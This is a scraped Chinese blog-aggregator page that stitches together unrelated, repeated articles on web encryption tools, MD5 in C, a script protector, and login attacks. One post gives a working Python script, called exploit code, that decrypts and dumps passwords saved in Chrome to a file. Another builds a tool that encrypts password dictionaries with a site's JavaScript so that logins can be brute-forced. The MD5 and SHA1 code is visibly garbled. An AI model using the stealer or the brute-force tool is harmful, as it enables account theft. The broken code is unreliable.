使用过滤器,您可以根据文件内容、名称、类型、日期等自动将预定义的安全策略应用于不同的文件。
定义过滤条件时可以使用正则表达式。
在每天必须保护数百甚至数千个文件的企业环境中,过滤器是非常宝贵的工具。虽然过滤器需要一些时间来设置和测试它们,但过滤器还提供了一种方便的方式来维护小型企业和个人 网站。
5、一般程序改进
更好,更易于使用的界面。
大大改进了安全内容管理——HTML Guardian 只能更新加密的文件夹、文件列表和站点,或者完全重新加密。在更新模式下会自动检测新的和修改过的文件。
重新设计的文件夹加密、文件列表管理器和站点管理器界面。
您可以在加密之前(使用正则表达式)和加密之后执行源代码查找/替换操作。这使得从同一来源生成不同的安全内容集成为可能。
6、超强密码保护
改进了超强密码保护实用程序。现在解密算法会在解密过程中导致非常小的(用户不可见)延迟。这样一来,任何对超级保护文件的暴力破解尝试都是无用的,即使是短而弱的密码也是如此。
7、命令行用法
命令行使用支持得到了极大的改进。现在在命令行模式下,文件、文件夹、文件列表或站点可以以与用户界面完全相同的方式进行加密。
8、帮助和文档
最后但同样重要的是,版本 7 具有更好的帮助系统。虽然界面直观且大约 85% 的功能是不言自明的,但使用 HTML Guardian 等高度复杂的产品需要全面而广泛的文档才能利用最先进的功能。
网页抓取 加密html(如何轻松提取Chrome配置文件中保存的用户名和密码?| )
网站优化 • 优采云 发表了文章 • 0 个评论 • 60 次浏览 • 2022-01-28 22:01
)
在本文中,我将演示如何轻松提取保存在 Chrome 配置文件中的用户名和密码。有人可能会认为 Chrome 会加密自动保存的密码,但事实并非如此。使用 Chrome 时,您通常需要输入特定密码才能同步自动保存的密码、书签、设置、浏览器历史记录等。但是,任何人都可以在本地使用 12 行脚本直接读取自动保存的明文密码。
演示
需要注意的是,我暂时没有在 macOS 或任何 Linux 系统上测试过。所有测试均在 Windows 环境下进行,脚本使用 Python 语言编写。
首先,我们导入依赖项,然后在 Chrome 文件中设置保存用户数据的文件夹。依赖项是:sqlite3 和 win32crypt
#默认情况下,os和sqlite3已有,需要使用"pip install pypiwin32"来解决win32crypt
import os,sqlite3,win32crypt
#自动获取保存用户数据的默认文件夹
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
接下来,我们需要利用 sqlite3 连接到存储用户数据的 Chrome 数据库。首先,我们来看看这个数据库的结构。使用名为 SQLite Expert 的免费工具,您可以看到以下表结构。
当我查看数据库表时,有三列数据引起了我的注意,action_url、username_value 和 password_value。请注意,password_value 列的数据类型是 BLOB - 这意味着它是加密的,如下图所示,但这并不完全安全(我们稍后会谈到)。
接下来,我们将创建一个简单的 SQL 查询来提取相应的值,并对其进行解密。
注意:如果您在运行脚本时看到有关数据库被锁定的错误,那是因为另一个程序(很可能是 Chrome)打开了数据库。您需要关闭整个 Chrome 以确保没有其他 Chrome 服务在后台运行。
#连接数据库
connection = sqlite3.connect(data)
cursor = connection.cursor()
#查询数据
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
#关闭数据库连接
cursor.close()
至此,我们得到的加密密码是由Windows函数CryptProtectData生成的。如果解密,则只能由加密时在计算机上具有相同 Windows 登录凭据的用户解密。从外面看,似乎还不错。
但是,如果黑客使用木马等恶意软件控制了您的计算机,则可以说黑客此时拥有您的 Windows 凭据并可以在您的计算机上对其进行解密。使用 CryptUnprotectData 函数,我们可以解密加密的密码。
#迭代找到的所有值...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
print("Website : "+str(chrome_logins[0]))
print("Username : "+str(chrome_logins[1]))
print("Password : "+str(password))
通过这种方式,我通过十二行代码提取了自 2011 年以来存储的所有 588 个密码。
其他敏感数据,如浏览历史和 cookie 也可以使用类似的方法提取。
后记
对于任何网站,单个密码不足以保证自己的安全,最好使用 2FA 来保证自己的安全。但遗憾的是,现在很多网站都没有2FA功能。
此外,第三方密码管理器似乎解决了上述问题,但它们自身的安全性未知,但至少比任何人都可以看到的 Chrome 的自动保存要好。
当然,我必须承认,这次提取的密码让我想起了很多我之前忘记的密码,确实解决了我的很多问题(甚至涉及很多钱)。
漏洞利用代码如下:
# os and sqlite3 ships with Python by default. If you get import errors for win32crypt use "pip install pypiwin32" to install the dependency.
import os, sqlite3, win32crypt
# Automatically get the logged in user's default folder
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
# Connect to Login Data databa se
connection = sqlite3.connect(data)
cursor = connection.cursor()
# Query the values of interest to us
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
cursor.close()
# print("Found {} passwords...").format(str(len(final_data)))
write_file=open("chrome.txt","w")
write_file.write("User login data extracted: \n\n")
# Iterating through all the values found...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
site = "Website: " + str(chrome_logins[0])
username = "Username: " + str(chrome_logins[1])
password = "Password: " +str(password)
write_file.write(site+"\n"+username+"\n"+password)
write_file.write("\n"+"======"*10+"\n")
print("Saved to chrome.txt") 查看全部
网页抓取 加密html(如何轻松提取Chrome配置文件中保存的用户名和密码?|
)
在本文中,我将演示如何轻松提取保存在 Chrome 配置文件中的用户名和密码。有人可能会认为 Chrome 会加密自动保存的密码,但事实并非如此。使用 Chrome 时,您通常需要输入特定密码才能同步自动保存的密码、书签、设置、浏览器历史记录等。但是,任何人都可以在本地使用 12 行脚本直接读取自动保存的明文密码。
演示
需要注意的是,我暂时没有在 macOS 或任何 Linux 系统上测试过。所有测试均在 Windows 环境下进行,脚本使用 Python 语言编写。
首先,我们导入依赖项,然后在 Chrome 文件中设置保存用户数据的文件夹。依赖项是:sqlite3 和 win32crypt
#默认情况下,os和sqlite3已有,需要使用"pip install pypiwin32"来解决win32crypt
import os,sqlite3,win32crypt
#自动获取保存用户数据的默认文件夹
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
接下来,我们需要利用 sqlite3 连接到存储用户数据的 Chrome 数据库。首先,我们来看看这个数据库的结构。使用名为 SQLite Expert 的免费工具,您可以看到以下表结构。
当我查看数据库表时,有三列数据引起了我的注意,action_url、username_value 和 password_value。请注意,password_value 列的数据类型是 BLOB - 这意味着它是加密的,如下图所示,但这并不完全安全(我们稍后会谈到)。
接下来,我们将创建一个简单的 SQL 查询来提取相应的值,并对其进行解密。
注意:如果您在运行脚本时看到有关数据库被锁定的错误,那是因为另一个程序(很可能是 Chrome)打开了数据库。您需要关闭整个 Chrome 以确保没有其他 Chrome 服务在后台运行。
#连接数据库
connection = sqlite3.connect(data)
cursor = connection.cursor()
#查询数据
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
#关闭数据库连接
cursor.close()
至此,我们得到的加密密码是由Windows函数CryptProtectData生成的。如果解密,则只能由加密时在计算机上具有相同 Windows 登录凭据的用户解密。从外面看,似乎还不错。
但是,如果黑客使用木马等恶意软件控制了您的计算机,则可以说黑客此时拥有您的 Windows 凭据并可以在您的计算机上对其进行解密。使用 CryptUnprotectData 函数,我们可以解密加密的密码。
#迭代找到的所有值...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
print("Website : "+str(chrome_logins[0]))
print("Username : "+str(chrome_logins[1]))
print("Password : "+str(password))
通过这种方式,我通过十二行代码提取了自 2011 年以来存储的所有 588 个密码。
其他敏感数据,如浏览历史和 cookie 也可以使用类似的方法提取。
后记
对于任何网站,单个密码不足以保证自己的安全,最好使用 2FA 来保证自己的安全。但遗憾的是,现在很多网站都没有2FA功能。
此外,第三方密码管理器似乎解决了上述问题,但它们自身的安全性未知,但至少比任何人都可以看到的 Chrome 的自动保存要好。
当然,我必须承认,这次提取的密码让我想起了很多我之前忘记的密码,确实解决了我的很多问题(甚至涉及很多钱)。
漏洞利用代码如下:
# os and sqlite3 ships with Python by default. If you get import errors for win32crypt use "pip install pypiwin32" to install the dependency.
import os, sqlite3, win32crypt
# Automatically get the logged in user's default folder
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
# Connect to Login Data databa se
connection = sqlite3.connect(data)
cursor = connection.cursor()
# Query the values of interest to us
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
cursor.close()
# print("Found {} passwords...").format(str(len(final_data)))
write_file=open("chrome.txt","w")
write_file.write("User login data extracted: \n\n")
# Iterating through all the values found...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
site = "Website: " + str(chrome_logins[0])
username = "Username: " + str(chrome_logins[1])
password = "Password: " +str(password)
write_file.write(site+"\n"+username+"\n"+password)
write_file.write("\n"+"======"*10+"\n")
print("Saved to chrome.txt")
网页抓取 加密html(本文详细讲解《C语言实现MD5算法》(组图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 56 次浏览 • 2022-01-28 21:23
本文详细解释视频如下:
《MD5算法的C语言实现》
一、总结算法
摘要算法也称为哈希算法。
表示任意长度的输入数据和固定长度的输出数据。它的主要特点是加密过程不需要密钥,加密后的数据无法解密。
目前只有CRC32算法可以解密和反转,通过相同的消息摘要算法输入相同的明文数据才能得到相同的密文。
消息摘要算法不存在密钥管理和分发的问题,适用于分布式网络。由于其加密计算的工作量巨大,以往的算法通常只在数据量有限的情况下才用于加密。
消息摘要算法分为三类:
这三类算法的主要作用:验证数据的完整性
二、MD5简介
MD5 是 Message-Digest Algorithm 5(信息摘要算法)。
属于摘要算法,是一个不可逆的过程,即无论数据有多大,经过算法运算后,都会生成固定长度的数据,结果是以十六进制显示的128位二进制字符串. 通常表示为由 32 个十六进制数字组成的字符串。
MD5有什么用?
用于保证完整一致的信息传输。它是计算机广泛使用的散列算法之一(也译作摘要算法、散列算法),MD5一般在主流编程语言中实现。多用于文档验证,用于生成密钥来检测文档是否被篡改。
三、在线MD5加密

MD5加密网上有很多网站,如下:
示例:加密字符串 12334567。
结果如下:
32135A337F8DC8E2BB9A9B80D86BDFD0
四、C语言实现MD5算法
源文件如下:md5.h
#ifndef MD5_H
#define MD5_H
typedef struct
{
unsigned int count[2];
unsigned int state[4];
unsigned char buffer[64];
}MD5_CTX;
#define F(x,y,z) ((x & y) | (~x & z))
#define G(x,y,z) ((x & z) | (y & ~z))
#define H(x,y,z) (x^y^z)
#define I(x,y,z) (y ^ (x | ~z))
#define ROTATE_LEFT(x,n) ((x (32-n)))
#define FF(a,b,c,d,x,s,ac) \
{ \
a += F(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define GG(a,b,c,d,x,s,ac) \
{ \
a += G(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define HH(a,b,c,d,x,s,ac) \
{ \
a += H(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define II(a,b,c,d,x,s,ac) \
{ \
a += I(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
void MD5Init(MD5_CTX *context);
void MD5Update(MD5_CTX *context,unsigned char *input,unsigned int inputlen);
void MD5Final(MD5_CTX *context,unsigned char digest[16]);
void MD5Transform(unsigned int state[4],unsigned char block[64]);
void MD5Encode(unsigned char *output,unsigned int *input,unsigned int len);
void MD5Decode(unsigned int *output,unsigned char *input,unsigned int len);
#endif
md5.c
<p>#include
#include "md5.h"
unsigned char PADDING[]={0x80,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0};
void MD5Init(MD5_CTX *context)
{
context->count[0] = 0;
context->count[1] = 0;
context->state[0] = 0x67452301;
context->state[1] = 0xEFCDAB89;
context->state[2] = 0x98BADCFE;
context->state[3] = 0x10325476;
}
void MD5Update(MD5_CTX *context,unsigned char *input,unsigned int inputlen)
{
unsigned int i = 0,index = 0,partlen = 0;
index = (context->count[0] >> 3) & 0x3F;
partlen = 64 - index;
context->count[0] += inputlen 29;
if(inputlen >= partlen)
{
memcpy(&context->buffer[index],input,partlen);
MD5Transform(context->state,context->buffer);
for(i = partlen;i+64 state,&input[i]);
index = 0;
}
else
{
i = 0;
}
memcpy(&context->buffer[index],&input[i],inputlen-i);
}
void MD5Final(MD5_CTX *context,unsigned char digest[16])
{
unsigned int index = 0,padlen = 0;
unsigned char bits[8];
index = (context->count[0] >> 3) & 0x3F;
padlen = (index count,8);
MD5Update(context,PADDING,padlen);
MD5Update(context,bits,8);
MD5Encode(digest,context->state,16);
}
void MD5Encode(unsigned char *output,unsigned int *input,unsigned int len)
{
unsigned int i = 0,j = 0;
while(j > 8) & 0xFF;
output[j+2] = (input[i] >> 16) & 0xFF;
output[j+3] = (input[i] >> 24) & 0xFF;
i++;
j+=4;
}
}
void MD5Decode(unsigned int *output,unsigned char *input,unsigned int len)
{
unsigned int i = 0,j = 0;
while(j 查看全部
网页抓取 加密html(本文详细讲解《C语言实现MD5算法》(组图))
本文详细解释视频如下:
《MD5算法的C语言实现》
一、总结算法
摘要算法也称为哈希算法。
表示任意长度的输入数据和固定长度的输出数据。它的主要特点是加密过程不需要密钥,加密后的数据无法解密。
目前只有CRC32算法可以解密和反转,通过相同的消息摘要算法输入相同的明文数据才能得到相同的密文。
消息摘要算法不存在密钥管理和分发的问题,适用于分布式网络。由于其加密计算的工作量巨大,以往的算法通常只在数据量有限的情况下才用于加密。
消息摘要算法分为三类:
这三类算法的主要作用:验证数据的完整性
二、MD5简介
MD5 是 Message-Digest Algorithm 5(信息摘要算法)。
属于摘要算法,是一个不可逆的过程,即无论数据有多大,经过算法运算后,都会生成固定长度的数据,结果是以十六进制显示的128位二进制字符串. 通常表示为由 32 个十六进制数字组成的字符串。
MD5有什么用?
用于保证完整一致的信息传输。它是计算机广泛使用的散列算法之一(也译作摘要算法、散列算法),MD5一般在主流编程语言中实现。多用于文档验证,用于生成密钥来检测文档是否被篡改。
三、在线MD5加密
MD5加密网上有很多网站,如下:
示例:加密字符串 12334567。
结果如下:
32135A337F8DC8E2BB9A9B80D86BDFD0
四、C语言实现MD5算法
源文件如下:md5.h
#ifndef MD5_H
#define MD5_H
typedef struct
{
unsigned int count[2];
unsigned int state[4];
unsigned char buffer[64];
}MD5_CTX;
#define F(x,y,z) ((x & y) | (~x & z))
#define G(x,y,z) ((x & z) | (y & ~z))
#define H(x,y,z) (x^y^z)
#define I(x,y,z) (y ^ (x | ~z))
#define ROTATE_LEFT(x,n) ((x (32-n)))
#define FF(a,b,c,d,x,s,ac) \
{ \
a += F(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define GG(a,b,c,d,x,s,ac) \
{ \
a += G(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define HH(a,b,c,d,x,s,ac) \
{ \
a += H(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define II(a,b,c,d,x,s,ac) \
{ \
a += I(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
void MD5Init(MD5_CTX *context);
void MD5Update(MD5_CTX *context,unsigned char *input,unsigned int inputlen);
void MD5Final(MD5_CTX *context,unsigned char digest[16]);
void MD5Transform(unsigned int state[4],unsigned char block[64]);
void MD5Encode(unsigned char *output,unsigned int *input,unsigned int len);
void MD5Decode(unsigned int *output,unsigned char *input,unsigned int len);
#endif
md5.c
<p>#include
#include "md5.h"
unsigned char PADDING[]={0x80,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0};
void MD5Init(MD5_CTX *context)
{
context->count[0] = 0;
context->count[1] = 0;
context->state[0] = 0x67452301;
context->state[1] = 0xEFCDAB89;
context->state[2] = 0x98BADCFE;
context->state[3] = 0x10325476;
}
void MD5Update(MD5_CTX *context,unsigned char *input,unsigned int inputlen)
{
unsigned int i = 0,index = 0,partlen = 0;
index = (context->count[0] >> 3) & 0x3F;
partlen = 64 - index;
context->count[0] += inputlen 29;
if(inputlen >= partlen)
{
memcpy(&context->buffer[index],input,partlen);
MD5Transform(context->state,context->buffer);
for(i = partlen;i+64 state,&input[i]);
index = 0;
}
else
{
i = 0;
}
memcpy(&context->buffer[index],&input[i],inputlen-i);
}
void MD5Final(MD5_CTX *context,unsigned char digest[16])
{
unsigned int index = 0,padlen = 0;
unsigned char bits[8];
index = (context->count[0] >> 3) & 0x3F;
padlen = (index count,8);
MD5Update(context,PADDING,padlen);
MD5Update(context,bits,8);
MD5Encode(digest,context->state,16);
}
void MD5Encode(unsigned char *output,unsigned int *input,unsigned int len)
{
unsigned int i = 0,j = 0;
while(j > 8) & 0xFF;
output[j+2] = (input[i] >> 16) & 0xFF;
output[j+3] = (input[i] >> 24) & 0xFF;
i++;
j+=4;
}
}
void MD5Decode(unsigned int *output,unsigned char *input,unsigned int len)
{
unsigned int i = 0,j = 0;
while(j
网页抓取 加密html(VirboxDSProtector硬件加密工具下载地址及详细文档下载流程)
网站优化 • 优采云 发表了文章 • 0 个评论 • 60 次浏览 • 2022-01-28 21:23
加密目的:
在游戏开发中,脚本作为资源文件被引擎引用,就像图片和视频一样。如果您不加密脚本,那么不怀好意的人可以轻松提取脚本文件并在瞬间为您复制游戏。脚本一般在程序发布前进行加密,防止代码泄露。
加密工具:
病毒盒保护器
DS 保护器
优势:
方便,一键打包,无需编写代码。
安全、混淆、虚拟化、碎片化代码、防黑、自定义SDK等最新加密安全技术。
速度快,5分钟完成整个程序,专注于软件开发。
灵活,云锁、软锁、硬件锁三种许可形式,可满足网络或离线场景,云端和软件无需硬件加密。
加密工具下载:
SDK 需要 Virbox LM 帐户来获取许可证 ID 和密码
1、 获取 SDK:
注册后即可下载自定义SDK
2、文档下载:
包括加密快速流程和打包详细文档
加密过程
1、注册一个账号
2、安装SDK
3、使用Virbox Protector将lua.exe打包到安装目录下。如何打包?
4、打开DS Protector,导入刚才打包器生成的配置工具,添加需要保护的demo,点击保护
5、进入demo所在目录,运行例如lua demo.lua
后记:对于大多数转行的人来说,在工作中找到补充基础知识和补充基础知识的机会真的很重要。
“我们相信人人都能成为IT大神,从现在开始,选择阳光大道助你入门,学习路上不再迷茫。这就是北京上学堂,初学者转行的聚集地到 IT 行业。” 查看全部
网页抓取 加密html(VirboxDSProtector硬件加密工具下载地址及详细文档下载流程)
加密目的:
在游戏开发中,脚本作为资源文件被引擎引用,就像图片和视频一样。如果您不加密脚本,那么不怀好意的人可以轻松提取脚本文件并在瞬间为您复制游戏。脚本一般在程序发布前进行加密,防止代码泄露。
加密工具:
病毒盒保护器
DS 保护器
优势:
方便,一键打包,无需编写代码。
安全、混淆、虚拟化、碎片化代码、防黑、自定义SDK等最新加密安全技术。
速度快,5分钟完成整个程序,专注于软件开发。
灵活,云锁、软锁、硬件锁三种许可形式,可满足网络或离线场景,云端和软件无需硬件加密。
加密工具下载:
SDK 需要 Virbox LM 帐户来获取许可证 ID 和密码
1、 获取 SDK:
注册后即可下载自定义SDK
2、文档下载:
包括加密快速流程和打包详细文档
加密过程
1、注册一个账号
2、安装SDK
3、使用Virbox Protector将lua.exe打包到安装目录下。如何打包?
4、打开DS Protector,导入刚才打包器生成的配置工具,添加需要保护的demo,点击保护
5、进入demo所在目录,运行例如lua demo.lua
后记:对于大多数转行的人来说,在工作中找到补充基础知识和补充基础知识的机会真的很重要。
“我们相信人人都能成为IT大神,从现在开始,选择阳光大道助你入门,学习路上不再迷茫。这就是北京上学堂,初学者转行的聚集地到 IT 行业。”
网页抓取 加密html(完整加密测试使用脚本简单加密python文件执行脚本加密方法)
网站优化 • 优采云 发表了文章 • 0 个评论 • 60 次浏览 • 2022-01-28 11:19
渗透测试的时候,遇到登录界面,首先想到的就是爆破。
如果系统在传输数据时没有进行任何加密,并且没有使用验证码,那么爆破成功的几率还是很大的。
但是如果用户名或密码是js使用验证码加密的,怎么爆?
常用方法:
简单的验证码,可以通过python库识别;
加密数据往往经过审计和加密,然后在爆破前重新计算。
个人项目经验,在打入国企的时候,经常会找到以下几个站点:
1、 登录界面密码数据用js加密;
2、 使用验证码,但大多数系统的验证码可以重复使用
js加密的网站,因为不是同一个人开发的,使用常用的审计加密算法爆破无疑会给自己增加难度。
综合以上原因,我们干脆忽略js加密算法,直接通过python库使用网站js加密文件对密码字典进行加密。然后通过打嗝爆炸!
Python JS 库:execjs
安装 execjs
pip install PyExecJS
或者
easy_install PyExecJS
安装JS环境依赖PhantomJS
brew cask install phantomjs
execjs的简单使用
>>> import execjs
>>> execjs.eval("'red yellow blue'.split(' ')")
['red', 'yellow', 'blue']
>>> ctx = execjs.compile("""
... function add(x, y) {
... return x + y;
... }
... """)
>>> ctx.call("add", 1, 2)
3
Python脚本简单实现js加密
js加密文件移到网上
*@param username
*@param passwordOrgin
*@return encrypt password for $username who use orign password $passwordOrgin
*
**/
function encrypt(username, passwordOrgin) {
return hex_sha1(username+hex_sha1(passwordOrgin));
}
function hex_sha1(s, hexcase) {
if (!(arguments) || !(arguments.length) || arguments.length < 1) {
return binb2hex(core_sha1(AlignSHA1("aiact@163.com")), true);
} else {
if (arguments.length == 1) {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), true);
} else {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), arguments[1]);
}
}
// return binb2hex(core_sha1(AlignSHA1(s)),hexcase);
}
/**/
/*
\* Perform a simple self-test to see if the VM is working
*/
function sha1_vm_test() {
return hex_sha1("abc",false) == "a9993e364706816aba3e25717850c26c9cd0d89d";
}
/**/
/*
\* Calculate the SHA-1 of an array of big-endian words, and a bit length
*/
function core_sha1(blockArray) {
var x = blockArray; //append padding
var w = Array(80);
var a = 1732584193;
var b = -271733879;
var c = -1732584194;
var d = 271733878;
var e = -1009589776;
for (var i = 0; i < x.length; i += 16) { //每次处理512位 16*32
var olda = a;
var oldb = b;
var oldc = c;
var oldd = d;
var olde = e;
for (var j = 0; j < 80; j += 1) { //对每个512位进行80步操作
if (j < 16) {
w[j] = x[i + j];
} else {
w[j] = rol(w[j - 3] ^ w[j - 8] ^ w[j - 14] ^ w[j - 16], 1);
}
var t = safe_add(safe_add(rol(a, 5), sha1_ft(j, b, c, d)), safe_add(safe_add(e, w[j]), sha1_kt(j)));
e = d;
d = c;
c = rol(b, 30);
b = a;
a = t;
}
a = safe_add(a, olda);
b = safe_add(b, oldb);
c = safe_add(c, oldc);
d = safe_add(d, oldd);
e = safe_add(e, olde);
}
return new Array(a, b, c, d, e);
}
/**/
/*
\* Perform the appropriate triplet combination function for the current iteration
\* 返回对应F函数的值
*/
function sha1_ft(t, b, c, d) {
if (t < 20) {
return (b & c) | ((~b) & d);
}
if (t < 40) {
return b ^ c ^ d;
}
if (t < 60) {
return (b & c) | (b & d) | (c & d);
}
return b ^ c ^ d; //t> 16) + (y >> 16) + (lsw >> 16);
return (msw > (32 - cnt));
}
/**/
/*
\* The standard SHA1 needs the input string to fit into a block
\* This function align the input string to meet the requirement
*/
function AlignSHA1(str) {
var nblk = ((str.length + 8) >> 6) + 1, blks = new Array(nblk * 16);
for (var i = 0; i < nblk * 16; i += 1) {
blks[i] = 0;
}
for (i = 0; i < str.length; i += 1) {
blks[i >> 2] |= str.charCodeAt(i) > 2] |= 128 > 2] >> ((3 - i % 4) * 8 + 4)) & 15) + hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8)) & 15);
}
return str;
}
python文件的简单加密
#coding:utf-8
import execjs
with open ('enpassword.js','r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', 'admin','admin')
print(mypass) #输出密码
执行脚本,输出加密密文
简单的优化脚本
添加批量加密功能
def Encode(jsfile, username, passfile):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
with open(passfile, 'r') as strpass:
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call('encrypt', username, passwd) #传递参数
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
传递三个参数,即js加密文件、用户名、密码。
通过循环读取密码文件并加密,然后将密文写入新创建的文件pass_encode.txt。
优化单密码加密功能
def passstring(jsfile, username, password):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', username, password) #传递参数
print("\033[1;33;40m[+] 加密完成:{}".format(mypass))
这个方法可以用来验证测试脚本的加密结果和web结果是否一致。
完整的加密脚本
#coding:utf-8
import execjs
import click
def info():
print("\033[1;33;40m [+]============================================================")
print("\033[1;33;40m [+] Python调用JS加密password文件内容 =")
print("\033[1;33;40m [+] Explain: YaunSky =")
print("\033[1;33;40m [+] https://github.com/yaunsky =")
print("\033[1;33;40m [+]============================================================")
print(" ")
#对密码文件进行加密 密文在当前目录下的pass_encode.txt中
def Encode(jsfile, username, passfile):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
with open(passfile, 'r') as strpass:
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call('encrypt', username, passwd) #传递参数
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
#对单一密码进行加密
def passstring(jsfile, username, password):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', username, password) #传递参数
print("\033[1;33;40m[+] 加密完成:{}".format(mypass))
@click.command()
@click.option("-J", "--jsfile", help='JS 加密文件')
@click.option("-u", "--username", help="登陆用户名")
@click.option("-P", "--passfile", help="明文密码文件")
@click.option("-p", "--password", help="明文密码字符串")
def main(jsfile, username, passfile, password):
info()
if jsfile != None and passfile != None and username != None:
Encode(jsfile, username, passfile)
elif jsfile != None and password != None and username != None:
passstring(jsfile, username, password)
else:
print("python3 encode.py --help")
if __name__ == "__main__":
main()
测试脚本
使用脚本
单密码加密
密码文件加密
存在的问题
加密时间过长
一个明文密码文件的范围从几千到几万不等。使用当前的脚本加密,需要很长时间。
需要添加多线程
添加多线程
t = threading.Thread(target=Encode, args=(jsfile, username, passfile))
t.start()
针对不同的JS加密方式
上述方法中使用的脚本只适用于上述js文件加密方式。每个系统的加密方法仍然大多不同。
不管是一样的还是不一样的,虽然js文件下移了。
然后通过python调用加密。
为了适配其他js加密文件,提供了一个模板:
def Encode(参数1, 参数2, 参数3, ...):
print("[+] 正在进行加密,请稍后......")
with open (JS加密文件,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS')
getpass = phantom.compile(src)
with open(参数, 'r') as strpass: # 参数:明文密码文件,进行遍历加密
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call(JS加密文件中的加密函数, 参数, 参数, ...) # 参数:JS加密文件中加密函数所需要的参数值
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
项目地址: 查看全部
网页抓取 加密html(完整加密测试使用脚本简单加密python文件执行脚本加密方法)
渗透测试的时候,遇到登录界面,首先想到的就是爆破。
如果系统在传输数据时没有进行任何加密,并且没有使用验证码,那么爆破成功的几率还是很大的。
但是如果用户名或密码是js使用验证码加密的,怎么爆?
常用方法:
简单的验证码,可以通过python库识别;
加密数据往往经过审计和加密,然后在爆破前重新计算。
个人项目经验,在打入国企的时候,经常会找到以下几个站点:
1、 登录界面密码数据用js加密;
2、 使用验证码,但大多数系统的验证码可以重复使用
js加密的网站,因为不是同一个人开发的,使用常用的审计加密算法爆破无疑会给自己增加难度。
综合以上原因,我们干脆忽略js加密算法,直接通过python库使用网站js加密文件对密码字典进行加密。然后通过打嗝爆炸!
Python JS 库:execjs
安装 execjs
pip install PyExecJS
或者
easy_install PyExecJS
安装JS环境依赖PhantomJS
brew cask install phantomjs
execjs的简单使用
>>> import execjs
>>> execjs.eval("'red yellow blue'.split(' ')")
['red', 'yellow', 'blue']
